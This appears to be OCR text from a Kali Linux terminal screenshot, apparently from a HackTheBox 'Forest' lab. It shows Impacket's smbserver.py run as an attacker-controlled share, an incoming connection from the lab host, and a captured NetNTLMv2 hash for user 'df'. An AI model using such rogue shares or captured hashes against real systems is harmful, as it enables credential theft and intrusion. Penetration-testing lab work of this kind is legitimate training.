 coffeecore@kali:~/Bureau$ sudo smbserver.py share . -smb2support -username df -password df
[sudo] Mot de passe de coffeecore :
Impacket v0.9.23.dev1+20201123.132651.18df2123 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.161,53116)
[*] AUTHENTICATE_MESSAGE (\df,FOREST)
[*] User FOREST\df authenticated successfully
[*] df:::aaaaaaaaaaaaaaaa:0250e1defaa2482b260704dd7e688917:0101000000000000808a2f80a5c2d601e551bef4f918e23e000000000100100071006f0078004e006e0071004a006c000300100071
006f0078004e006e0071004a006c00020010006a004d0079005a006500770056004c00040010006a004d0079005a006500770056004c0007000800808a2f80a5c2d60106000400020000000800300030000000
00000000000000000000200000edd90a86e7285b58c4e546ddd659ebf1e36b802dbe277d12d0208bb77cd0a0e90a0010000000000000000000000000000000000009002000630069006600730 02f00310030002
e00310030002e00310034002e003300340000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Connecting Share(3:IPC$)
[*] Disconnecting Share(3:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.10.161,53116)
[*] Remaining connections []
KALI
BY OFFENSIVE SECURITY